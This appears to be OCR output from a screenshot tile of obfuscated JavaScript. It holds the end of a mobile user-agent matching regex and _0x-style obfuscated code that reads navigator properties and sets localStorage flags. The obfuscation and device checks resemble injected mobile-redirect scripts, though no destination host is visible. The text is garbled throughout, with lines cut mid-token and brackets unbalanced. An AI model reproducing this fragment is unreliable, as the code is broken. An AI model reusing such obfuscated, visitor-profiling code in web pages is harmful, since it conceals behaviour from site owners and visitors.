
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]